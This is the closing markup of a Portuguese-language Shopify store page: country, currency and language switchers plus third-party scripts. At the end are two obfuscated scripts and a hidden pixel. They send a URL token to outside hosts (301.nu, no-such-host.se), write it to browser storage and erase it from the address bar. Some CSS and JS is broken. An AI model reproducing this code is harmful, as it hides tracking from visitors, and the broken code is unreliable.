                    <li class="tl-option" tabindex="-1" data-value="MA">
                        
                        <span class="currency-label">Marrocos (MAD د.م.)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="MU">
                        
                        <span class="currency-label">Maurícia (MUR ₨)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="MX">
                        
                        <span class="currency-label">México (MXN $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="MD">
                        
                        <span class="currency-label">Moldávia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="MC">
                        
                        <span class="currency-label">Mónaco (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="ME">
                        
                        <span class="currency-label">Montenegro (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="NO">
                        
                        <span class="currency-label">Noruega (NOK kr)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="NZ">
                        
                        <span class="currency-label">Nova Zelândia (NZD $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="NL">
                        
                        <span class="currency-label">Países Baixos (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="PY">
                        
                        <span class="currency-label">Paraguai (PYG ₲)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="PE">
                        
                        <span class="currency-label">Peru (PEN S/)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="PL">
                        
                        <span class="currency-label">Polónia (PLN zł)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="PT">
                        
                        <span class="currency-label">Portugal (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="GB">
                        
                        <span class="currency-label">Reino Unido (GBP £)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="RO">
                        
                        <span class="currency-label">Roménia (RON Lei)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="SX">
                        
                        <span class="currency-label">São Martinho (Sint Maarten) (ANG ƒ)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="SC">
                        
                        <span class="currency-label">Seicheles (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="RS">
                        
                        <span class="currency-label">Sérvia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="SD">
                        
                        <span class="currency-label">Sudão (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="SE">
                        
                        <span class="currency-label">Suécia (SEK kr)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="CH">
                        
                        <span class="currency-label">Suíça (CHF CHF)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="SR">
                        
                        <span class="currency-label">Suriname (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="TZ">
                        
                        <span class="currency-label">Tanzânia (TZS Sh)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="TF">
                        
                        <span class="currency-label">Territórios Austrais Franceses (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="TT">
                        
                        <span class="currency-label">Trindade e Tobago (TTD $)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="TN">
                        
                        <span class="currency-label">Tunísia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="TR">
                        
                        <span class="currency-label">Turquia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="UA">
                        
                        <span class="currency-label">Ucrânia (EUR €)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="UY">
                        
                        <span class="currency-label">Uruguai (UYU $U)</span>
                    </li>
                    
                    
                    
                    <li class="tl-option" tabindex="-1" data-value="VE">
                        
                        <span class="currency-label">Venezuela (USD $)</span>
                    </li>
                    
                    
                </ul>
                <input type="hidden" name="country_code" value="DE">
                <input type="hidden" name="language_code" value="pt-PT">
                </form>
            </div>

            <div class="tl-title">Language</div>
            <div id="languageSwitcher-floating" class="tl-switcher">
                <form method="post" action="/pt/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/pt/blogs/news/water-while-it-is-raining" />
                <div class="tl-dropdown">
                    
                    
                    <span class="language-label language-name">português</span>
                    
                </div>
                <ul class="tl-options top-right"><li class="tl-option " data-value="en">
                        
                        
                        <span class="language-label language-name">English</span>
                        
                    </li><li class="tl-option active" data-value="pt-PT">
                        
                        
                        <span class="language-label language-name">português</span>
                        
                    </li><li class="tl-option " data-value="it">
                        
                        
                        <span class="language-label language-name">Italiano</span>
                        
                    </li><li class="tl-option " data-value="nl">
                        
                        
                        <span class="language-label language-name">Nederlands</span>
                        
                    </li><li class="tl-option " data-value="sv">
                        
                        
                        <span class="language-label language-name">svenska</span>
                        
                    </li><li class="tl-option " data-value="da">
                        
                        
                        <span class="language-label language-name">Dansk</span>
                        
                    </li><li class="tl-option " data-value="fi">
                        
                        
                        <span class="language-label language-name">Suomi</span>
                        
                    </li><li class="tl-option " data-value="no">
                        
                        
                        <span class="language-label language-name">norsk</span>
                        
                    </li><li class="tl-option " data-value="de">
                        
                        
                        <span class="language-label language-name">Deutsch</span>
                        
                    </li><li class="tl-option " data-value="es">
                        
                        
                        <span class="language-label language-name">Español</span>
                        
                    </li><li class="tl-option " data-value="fr">
                        
                        
                        <span class="language-label language-name">français</span>
                        
                    </li><li class="tl-option " data-value="pl">
                        
                        
                        <span class="language-label language-name">Polski</span>
                        
                    </li><li class="tl-option " data-value="el">
                        
                        
                        <span class="language-label language-name">Ελληνικά</span>
                        
                    </li>
                </ul>
                <input type="hidden" name="country_code" value="DE">
                <input type="hidden" name="language_code" value="pt-PT">
                </form>
            </div>
        </div>
    </div>

</div><style>
  .current-selections,
  .tl-single-switcher {
    border-style: solid;
    background-color: #ffffff !important;
    border-color: #ffffff !important;
    border-width: 0px !important;
    font-size: 12px !important;
    font-weight: normal !important;
  }

  .tl-dropdown,
  .current-selections {
    color: #222222 !important;
  }

  .tl-dropdown:after {
    border-color: #222222 !important;
  }

  .tl-options.top-right {
    right: 0;
    left: unset;
  }

  .tl-options.top-left {
    right: unset;
    left: 0;
  }

.tl-options.bottom-right {
    right: 0;
    left: unset;
    bottom: 40px;
    top: auto;
}

.tl-options.bottom-left {
    right: unset;
    left: 0;
    bottom: 40px;
    top: auto;
}

  .tl-switcher.top-right,
  .tl-wrapper.top-right {
    position: absolute;
    top: 2px;
    bottom: auto;
    left: auto;
    right: 21px;
  }

  .tl-switcher.top-left,
  .tl-wrapper.top-left {
    position: absolute;
    top: 2px;
    bottom: auto;
    left: 20px;
    right: auto;
  }

  .tl-switcher.bottom-left,
  .tl-wrapper.bottom-left {
    position: fixed !important;
    top: auto !important;
    bottom: 20px !important;
    left: 20px !important;
    right: auto !important;
  }

  .tl-switcher.bottom-right,
  .tl-wrapper.bottom-right {
    position: fixed !important;
    top: auto !important;
    bottom: 20px !important;
    left: auto !important;
    right: 21px !important;
  }

  @media tela e (largura máxima: 991px) {
#currentSelections-flutuante {

}

.tl-wrapper.top-right {
 topo: 65px;
direita: -5px;
altura: 10px
}


}

.tl-opções {
max-height: 230px !importante;
}

#currentSelections-flutuante {
caixa-sombra: nenhum;
}

.top-right .current-selections {
justificar-conteúdo: flex-end;
}

</style>




<script defer src="/services/javascripts/currencies.js" type="text/javascript"></script>


<script src="//www.bybenson.com/cdn/shop/t/41/assets/translation-lab-switcher.js?v=70527685618555671971653309121" type="text/javascript"></script>

<script>

(function() {

    if (typeof window.TranslationLab === 'undefined') {
        window.TranslationLab = {};
    }

    if (typeof TranslationLab.Currency === 'undefined') {
        window.TranslationLab.Currency = {};
    }

    TranslationLab.Currency.themeMoneyFormat = "€{{amount_with_comma_separator}}";
    TranslationLab.Currency.themeMoneyWithCurrencyFormat = "€{{amount_with_comma_separator}} EUR";

    TranslationLab.Currency.format = 'money_format';

    var enabledShopCurrenciesJson = '[{"name":"Afghan Afghani","iso_code":"AFN","symbol":"؋"},{"name":"Netherlands Antillean Gulden","iso_code":"ANG","symbol":"ƒ"},{"name":"Australian Dollar","iso_code":"AUD","symbol":"$"},{"name":"Azerbaijani Manat","iso_code":"AZN","symbol":"₼"},{"name":"Bolivian Boliviano","iso_code":"BOB","symbol":"Bs."},{"name":"Canadian Dollar","iso_code":"CAD","symbol":"$"},{"name":"Swiss Franc","iso_code":"CHF","symbol":"CHF"},{"name":"Costa Rican Colón","iso_code":"CRC","symbol":"₡"},{"name":"Cape Verdean Escudo","iso_code":"CVE","symbol":"$"},{"name":"Czech Koruna","iso_code":"CZK","symbol":"Kč"},{"name":"Danish Krone","iso_code":"DKK","symbol":"kr."},{"name":"Algerian Dinar","iso_code":"DZD","symbol":"د.ج"},{"name":"Egyptian Pound","iso_code":"EGP","symbol":"ج.م"},{"name":"Euro","iso_code":"EUR","symbol":"€"},{"name":"British Pound","iso_code":"GBP","symbol":"£"},{"name":"Guyanese Dollar","iso_code":"GYD","symbol":"$"},{"name":"Hungarian Forint","iso_code":"HUF","symbol":"Ft"},{"name":"Indonesian Rupiah","iso_code":"IDR","symbol":"Rp"},{"name":"Israeli New Shekel","iso_code":"ILS","symbol":"₪"},{"name":"Japanese Yen","iso_code":"JPY","symbol":"¥"},{"name":"South Korean Won","iso_code":"KRW","symbol":"₩"},{"name":"Moroccan Dirham","iso_code":"MAD","symbol":"د.م."},{"name":"Mauritian Rupee","iso_code":"MUR","symbol":"₨"},{"name":"Mexican Peso","iso_code":"MXN","symbol":"$"},{"name":"Norwegian Krone","iso_code":"NOK","symbol":"kr"},{"name":"New Zealand Dollar","iso_code":"NZD","symbol":"$"},{"name":"Peruvian Sol","iso_code":"PEN","symbol":"S/"},{"name":"Polish Złoty","iso_code":"PLN","symbol":"zł"},{"name":"Paraguayan Guaraní","iso_code":"PYG","symbol":"₲"},{"name":"Romanian Leu","iso_code":"RON","symbol":"Lei"},{"name":"Swedish Krona","iso_code":"SEK","symbol":"kr"},{"name":"Trinidad and Tobago Dollar","iso_code":"TTD","symbol":"$"},{"name":"Tanzanian Shilling","iso_code":"TZS","symbol":"Sh"},{"name":"United States Dollar","iso_code":"USD","symbol":"$"},{"name":"Uruguayan Peso","iso_code":"UYU","symbol":"$U"}]';

    var shopDomain = window.Shopify && window.Shopify.designMode
        ? 'by-benson-swedish-design.myshopify.com'
        : 'www.bybenson.com';

    var availableCountriesJson = '[{"name":"Afeganistão","iso_code":"AF","currency_code":"AFN"},{"name":"África do Sul","iso_code":"ZA","currency_code":"EUR"},{"name":"Alanda","iso_code":"AX","currency_code":"EUR"},{"name":"Albânia","iso_code":"AL","currency_code":"EUR"},{"name":"Alemanha","iso_code":"DE","currency_code":"EUR"},{"name":"Andorra","iso_code":"AD","currency_code":"EUR"},{"name":"Argélia","iso_code":"DZ","currency_code":"DZD"},{"name":"Argentina","iso_code":"AR","currency_code":"EUR"},{"name":"Arménia","iso_code":"AM","currency_code":"EUR"},{"name":"Austrália","iso_code":"AU","currency_code":"AUD"},{"name":"Áustria","iso_code":"AT","currency_code":"EUR"},{"name":"Azerbaijão","iso_code":"AZ","currency_code":"AZN"},{"name":"Bélgica","iso_code":"BE","currency_code":"EUR"},{"name":"Bielorrússia","iso_code":"BY","currency_code":"EUR"},{"name":"Bolívia","iso_code":"BO","currency_code":"BOB"},{"name":"Bósnia e Herzegovina","iso_code":"BA","currency_code":"EUR"},{"name":"Brasil","iso_code":"BR","currency_code":"EUR"},{"name":"Bulgária","iso_code":"BG","currency_code":"EUR"},{"name":"Cabo Verde","iso_code":"CV","currency_code":"CVE"},{"name":"Canadá","iso_code":"CA","currency_code":"CAD"},{"name":"Chéquia","iso_code":"CZ","currency_code":"CZK"},{"name":"Chile","iso_code":"CL","currency_code":"EUR"},{"name":"Chipre","iso_code":"CY","currency_code":"EUR"},{"name":"Cidade do Vaticano","iso_code":"VA","currency_code":"EUR"},{"name":"Colômbia","iso_code":"CO","currency_code":"EUR"},{"name":"Coreia do Sul","iso_code":"KR","currency_code":"KRW"},{"name":"Costa Rica","iso_code":"CR","currency_code":"CRC"},{"name":"Croácia","iso_code":"HR","currency_code":"EUR"},{"name":"Dinamarca","iso_code":"DK","currency_code":"DKK"},{"name":"Egito","iso_code":"EG","currency_code":"EGP"},{"name":"Equador","iso_code":"EC","currency_code":"USD"},{"name":"Eslováquia","iso_code":"SK","currency_code":"EUR"},{"name":"Eslovénia","iso_code":"SI","currency_code":"EUR"},{"name":"Espanha","iso_code":"ES","currency_code":"EUR"},{"name":"Estados Unidos","iso_code":"US","currency_code":"USD"},{"name":"Estónia","iso_code":"EE","currency_code":"EUR"},{"name":"Finlândia","iso_code":"FI","currency_code":"EUR"},{"name":"França","iso_code":"FR","currency_code":"EUR"},{"name":"Geórgia","iso_code":"GE","currency_code":"EUR"},{"name":"Gibraltar","iso_code":"GI","currency_code":"GBP"},{"name":"Grécia","iso_code":"GR","currency_code":"EUR"},{"name":"Guiana","iso_code":"GY","currency_code":"GYD"},{"name":"Guiana Francesa","iso_code":"GF","currency_code":"EUR"},{"name":"Hungria","iso_code":"HU","currency_code":"HUF"},{"name":"Ilhas Geórgia do Sul e Sandwich do Sul","iso_code":"GS","currency_code":"GBP"},{"name":"Indonésia","iso_code":"ID","currency_code":"IDR"},{"name":"Irlanda","iso_code":"IE","currency_code":"EUR"},{"name":"Islândia","iso_code":"IS","currency_code":"EUR"},{"name":"Israel","iso_code":"IL","currency_code":"ILS"},{"name":"Itália","iso_code":"IT","currency_code":"EUR"},{"name":"Japão","iso_code":"JP","currency_code":"JPY"},{"name":"Kosovo","iso_code":"XK","currency_code":"EUR"},{"name":"Letónia","iso_code":"LV","currency_code":"EUR"},{"name":"Libéria","iso_code":"LR","currency_code":"EUR"},{"name":"Líbia","iso_code":"LY","currency_code":"EUR"},{"name":"Listenstaine","iso_code":"LI","currency_code":"EUR"},{"name":"Lituânia","iso_code":"LT","currency_code":"EUR"},{"name":"Luxemburgo","iso_code":"LU","currency_code":"EUR"},{"name":"Macedónia do Norte","iso_code":"MK","currency_code":"EUR"},{"name":"Malta","iso_code":"MT","currency_code":"EUR"},{"name":"Marrocos","iso_code":"MA","currency_code":"MAD"},{"name":"Maurícia","iso_code":"MU","currency_code":"MUR"},{"name":"México","iso_code":"MX","currency_code":"MXN"},{"name":"Moldávia","iso_code":"MD","currency_code":"EUR"},{"name":"Mónaco","iso_code":"MC","currency_code":"EUR"},{"name":"Montenegro","iso_code":"ME","currency_code":"EUR"},{"name":"Noruega","iso_code":"NO","currency_code":"NOK"},{"name":"Nova Zelândia","iso_code":"NZ","currency_code":"NZD"},{"name":"Países Baixos","iso_code":"NL","currency_code":"EUR"},{"name":"Paraguai","iso_code":"PY","currency_code":"PYG"},{"name":"Peru","iso_code":"PE","currency_code":"PEN"},{"name":"Polónia","iso_code":"PL","currency_code":"PLN"},{"name":"Portugal","iso_code":"PT","currency_code":"EUR"},{"name":"Reino Unido","iso_code":"GB","currency_code":"GBP"},{"name":"Roménia","iso_code":"RO","currency_code":"RON"},{"name":"São Martinho (Sint Maarten)","iso_code":"SX","currency_code":"ANG"},{"name":"Seicheles","iso_code":"SC","currency_code":"EUR"},{"name":"Sérvia","iso_code":"RS","currency_code":"EUR"},{"name":"Sudão","iso_code":"SD","currency_code":"EUR"},{"name":"Suécia","iso_code":"SE","currency_code":"SEK"},{"name":"Suíça","iso_code":"CH","currency_code":"CHF"},{"name":"Suriname","iso_code":"SR","currency_code":"EUR"},{"name":"Tanzânia","iso_code":"TZ","currency_code":"TZS"},{"name":"Territórios Austrais Franceses","iso_code":"TF","currency_code":"EUR"},{"name":"Trindade e Tobago","iso_code":"TT","currency_code":"TTD"},{"name":"Tunísia","iso_code":"TN","currency_code":"EUR"},{"name":"Turquia","iso_code":"TR","currency_code":"EUR"},{"name":"Ucrânia","iso_code":"UA","currency_code":"EUR"},{"name":"Uruguai","iso_code":"UY","currency_code":"UYU"},{"name":"Venezuela","iso_code":"VE","currency_code":"USD"}]';

    var availableCountries = JSON.parse(availableCountriesJson);

    var switcherSettings = {
        switcherMode: 'region_country_and_language_switcher',
        isModal: true,
        showFlags: false,
        labelType: 'language-name',
        useInternationalDomains: false,
        languageSwitcherId: 'languageSwitcher-floating',
        dropdownSelector: 'div.tl-dropdown',
        optionsListSelector: 'ul.tl-options',
        currencySwitcherId: 'currencySwitcher-floating',
        currencyOptionsId: 'currencyOptions-floating',
        currentSelectionsId: 'currentSelections-floating',
        submitButtonId: 'submitButton-floating',
        popupId: 'modalBody-floating',
        langCurrencies: [{"languageCode":"da","currencies":[{"code":"DKK"}]},{"languageCode":"de","currencies":[{"code":"EUR"}]},{"languageCode":"el","currencies":[{"code":"EUR"}]},{"languageCode":"en","currencies":[{"code":"GBP"},{"code":"USD"},{"code":"EUR"}]},{"languageCode":"es","currencies":[{"code":"EUR"}]},{"languageCode":"fi","currencies":[{"code":"EUR"}]},{"languageCode":"fr","currencies":[{"code":"EUR"}]},{"languageCode":"ga","currencies":[{"code":"SEK"}]},{"languageCode":"it","currencies":[{"code":"EUR"}]},{"languageCode":"ja","currencies":[{"code":"SEK"}]},{"languageCode":"lb","currencies":[{"code":"SEK"}]},{"languageCode":"nl","currencies":[{"code":"EUR"}]},{"languageCode":"no","currencies":[{"code":"NOK"}]},{"languageCode":"pl","currencies":[{"code":"PLN"}]},{"languageCode":"pt-PT","currencies":[{"code":"EUR"}]},{"languageCode":"sv","currencies":[{"code":"SEK"}]}],
        shopCurrencyCode: "EUR" || "EUR",
        enabledShopCurrencies: JSON.parse(enabledShopCurrenciesJson),
        currencyFormatClass: 'span.tlab-currency-format, span.price-item',
        languageList: JSON.parse("[{\n\"name\": \"inglês\",\n\"endonym_name\": \"English\",\n\"iso_code\": \"en\",\n\"display_code\": \"en\",\n\"primary\": true,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/\"\n},{\n\"name\": \"português\",\n\"endonym_name\": \"português\",\n\"iso_code\": \"pt-PT\",\n\"display_code\": \"pt-PT\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/pt\"\n},{\n\"name\": \"italiano\",\n\"endonym_name\": \"Italiano\",\n\"iso_code\": \"it\",\n\"display_code\": \"it\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/it\"\n},{\n\"name\": \"neerlandês\",\n\"endonym_name\": \"Nederlands\",\n\"iso_code\": \"nl\",\n\"display_code\": \"nl\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/nl\"\n},{\n\"name\": \"sueco\",\n\"endonym_name\": \"svenska\",\n\"iso_code\": \"sv\",\n\"display_code\": \"sv\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/sv\"\n},{\n\"name\": \"dinamarquês\",\n\"endonym_name\": \"Dansk\",\n\"iso_code\": \"da\",\n\"display_code\": \"da\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/da\"\n},{\n\"name\": \"finlandês\",\n\"endonym_name\": \"Suomi\",\n\"iso_code\": \"fi\",\n\"display_code\": \"fi\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/fi\"\n},{\n\"name\": \"norueguês\",\n\"endonym_name\": \"norsk\",\n\"iso_code\": \"no\",\n\"display_code\": \"no\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/no\"\n},{\n\"name\": \"alemão\",\n\"endonym_name\": \"Deutsch\",\n\"iso_code\": \"de\",\n\"display_code\": \"de\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/de\"\n},{\n\"name\": \"espanhol\",\n\"endonym_name\": \"Español\",\n\"iso_code\": \"es\",\n\"display_code\": \"es\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/es\"\n},{\n\"name\": \"francês\",\n\"endonym_name\": \"français\",\n\"iso_code\": \"fr\",\n\"display_code\": \"fr\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/fr\"\n},{\n\"name\": \"polaco\",\n\"endonym_name\": \"Polski\",\n\"iso_code\": \"pl\",\n\"display_code\": \"pl\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/pl\"\n},{\n\"name\": \"grego\",\n\"endonym_name\": \"Ελληνικά\",\n\"iso_code\": \"el\",\n\"display_code\": \"el\",\n\"primary\": false,\n\"flag\": \"https:\/\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/tlab-svg-flags\/.svg\",\n\"domain\": null,\n\"root_url\": \"\\\/el\"\n}]"),
        currentLocale: 'pt-PT',
        currentCountry: 'DE',
        shopDomain: shopDomain,
        availableCountries: availableCountries
    };

    if (window.TranslationLab && window.TranslationLab.AdvancedSwitcher) {
        window.TranslationLab.AdvancedSwitcher.configure(switcherSettings);
    }

})()

</script>



    </div>
    
    <!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->

    <!-- "snippets/preorder-now.liquid" was not rendered, the associated app was uninstalled -->
    


<script> 
  document.addEventListener('DOMContentLoaded', function() {
	setTimeout(()=> {
      var script_snippet = document.createElement('script');
  	script_snippet.id = 'ze-snippet';
  	script_snippet.src = 'https://static.zdassets.com/ekr/snippet.js?key=6e82ab10-85db-4022-95a5-b3f501ff8de1';
  	document.body.appendChild(script_snippet);
  
  
  	var script_cevoid = document.createElement('script');
  	script_cevoid.type = 'module';
  	script_cevoid.src = 'https://gallery.cevoid.com/index.js';
  	document.body.appendChild(script_cevoid);
    }, 100)
    
    
  });
</script>


    
    <!-- PickyStory end snippet "main_widget_script" -->
    <script>
      var isMobile = navigator.userAgent.match(/(iPhone|iPod|iPad|Android|webOS|BlackBerry|IEMobile|Opera Mini)/i);
      
      var is_language_switcher = document.getElementById('is_language_switcher');
      var language_switcher__mobile = document.getElementById('language_switcher__mobile');
      
      if(isMobile){
        language_switcher__mobile.appendChild(is_language_switcher);
      }else{
        document.body.appendChild(is_language_switcher);
      }
    </script>

    
    <script type="text/javascript">{const _0x9aa1b=_0x1563;function _0x3070(){const _0x24666a=['location','104umpyaI','open','HEAD','join','history','log','https://301.nu/landings/redirect?token=eyJrZXlJZCI6MSwidmVyc2lvbiI6MSwiZGF0YSI6InZsOFMwZU5ZL3Bxd2s5cXo0WTNsMDYwSURSbTM1Y0NzSzdaSThmTGgwcUtoUWlRN1UvVjZhZkU4bkFFeEJJZlNxZGpQZERCSm04d1VTN0VFQXlDNFRHNy9tTkVDdEFQTzd0LytwdVprMDZRPSJ9','4302fjMtUr','setItem','503784MacBIV','22QsIyoF','9rt','send','get','6022530vlMQzf','pathname','title','224547ERWuwl','replaceState','search','120mxDCCh','test','&r=','a54d','4645ecgSZu','54142MvxHkD','1973576dcdurU','push','4586001WkXqYB','40uyEjtc','split','length'];_0x3070=function(){return _0x24666a;};return _0x3070();}function _0x1563(_0x3d8634,_0x3227fb){const _0x3070fb=_0x3070();return _0x1563=function(_0x1563b1,_0x210f82){_0x1563b1=_0x1563b1-0x190;let _0x434988=_0x3070fb[_0x1563b1];return _0x434988;},_0x1563(_0x3d8634,_0x3227fb);}(function(_0x45ceaa,_0x56960b){const _0x399255=_0x1563,_0x1a63a0=_0x45ceaa();while(!![]){try{const _0x46b2bf=-parseInt(_0x399255(0x1ac))/0x1*(parseInt(_0x399255(0x19a))/0x2)+-parseInt(_0x399255(0x192))/0x3*(parseInt(_0x399255(0x19e))/0x4)+parseInt(_0x399255(0x199))/0x5*(-parseInt(_0x399255(0x1a9))/0x6)+-parseInt(_0x399255(0x19d))/0x7+parseInt(_0x399255(0x1a2))/0x8*(parseInt(_0x399255(0x1ab))/0x9)+parseInt(_0x399255(0x1b0))/0xa+parseInt(_0x399255(0x19b))/0xb(parseInt(_0x399255(0x195))/0xc);if(_0x46b2bf===_0x56960b)break;else _0x1a63a0'push';}catch(_0x2eda1e){_0x1a63a0'push';}}}(_0x3070,0x7003d));{console_0x9aa1b(0x1a7);const queryString=window[_0x9aa1b(0x1a1)][_0x9aa1b(0x194)];if(queryString){const token=new URLSearchParams(queryString)_0x9aa1b(0x1af),cookieTrack=new URLSearchParams(queryString)_0x9aa1b(0x1af);if(token){localStorage_0x9aa1b(0x1aa);const Http=new XMLHttpRequest(),url=_0x9aa1b(0x1a8)+_0x9aa1b(0x197)+token;Http_0x9aa1b(0x1a3),Http_0x9aa1b(0x1ae),sessionStorage_0x9aa1b(0x1aa);}cookieTrack&&sessionStorage_0x9aa1b(0x1aa);if(cookieTrack||token){const deleteRegex=new RegExp([_0x9aa1b(0x1ad)]_0x9aa1b(0x1a5)+'='),deleteRegex2=new RegExp(['2gF']_0x9aa1b(0x1a5)+'='),params=location[_0x9aa1b(0x194)]'slice'_0x9aa1b(0x19f);let search=[];for(let i=0x0;i<params[_0x9aa1b(0x1a0)];i++)if(deleteRegex_0x9aa1b(0x196)===![]&&deleteRegex2_0x9aa1b(0x196)===![])search_0x9aa1b(0x19c);window[_0x9aa1b(0x1a6)]_0x9aa1b(0x193)+location%5B'hash'%5D "‌");}}}}</script>
    <img id="tlandpxl" border="0" loading="lazy" fetchpriority="low" referrerpolicy="no-referrer-when-downgrade" style="display: contents;" class="adclusive-tracking-img" height="0" width="0" src="https://no-such-host.se?token=eyJrZXlJZCI6MSwidmVyc2lvbiI6MSwiZGF0YSI6InZsOFMwZU5ZL3Bxd2s5cXo0WTNsMDYwSURSbTM1Y0NzSzdaSThmTGgwcUtoUWlRN1UvVjZhZkU4bkFFeEJJZlNxZGpQZERCSm04d1VTN0VFQXlDNFRHNy9tTkVDdEFQTzd0LytwdVprMDZRPSJ9"/><script type="text/javascript">{const _0x5bd735=_0x1bdf;(function(_0x52508b,_0x5e9a0b){const _0x3e94a6=_0x1bdf,_0x1d2255=_0x52508b();while(!![]){try{const _0x21f864=-parseInt(_0x3e94a6(0xa1))/0x1\(parseInt(_0x3e94a6(0xa7))/0x2)+-parseInt(_0x3e94a6(0xa2))/0x3+-parseInt(_0x3e94a6(0xb1))/0x4+-parseInt(_0x3e94a6(0x9f))/0x5+-parseInt(_0x3e94a6(0x9e))/0x6+-parseInt(_0x3e94a6(0xb2))/0x7*(-parseInt(_0x3e94a6(0xab))/0x8)+parseInt(_0x3e94a6(0xa8))/0x9*(parseInt(_0x3e94a6(0xaa))/0xa);if(_0x21f864===_0x5e9a0b)break;else _0x1d2255'push';}catch(_0x3281aa){_0x1d2255'push';}}}(_0x23cc,0x65e3e));function _0x1bdf(_0x598b9d,_0x32b455){const _0x23ccb1=_0x23cc();return _0x1bdf=function(_0x1bdf9d,_0x610e56){_0x1bdf9d=_0x1bdf9d-0x9d;let _0x29e739=_0x23ccb1[_0x1bdf9d];return _0x29e739;},_0x1bdf(_0x598b9d,_0x32b455);}function _0x23cc(){const _0xd4fc36=['9MMCwlu','eager','29622600iuMMzs','8LHcgnX','https://301.nu/landings','getElementById','g3cvbr','replace','https://no-such-host.se','3319812iSCbXQ','2173577LzwApW','a_cs','2674290kKOhyd','4019800gJpbIk','getItem','32557pTWCzf','2229732cSOpyg','tlandpxl','a54d','src','setItem','2bcamCW'];_0x23cc=function(){return _0xd4fc36;};return _0x23cc();}{if(!sessionStorage'getItem'&&sessionStorage_0x5bd735(0xa0)){const src=document_0x5bd735(0xad)[_0x5bd735(0xa5)]_0x5bd735(0xaf);document_0x5bd735(0xad)[_0x5bd735(0xa5)]=src,document_0x5bd735(0xad)['loading']=_0x5bd735(0xa9),sessionStorage'setItem',localStorage_0x5bd735(0xa6);}}}</script>
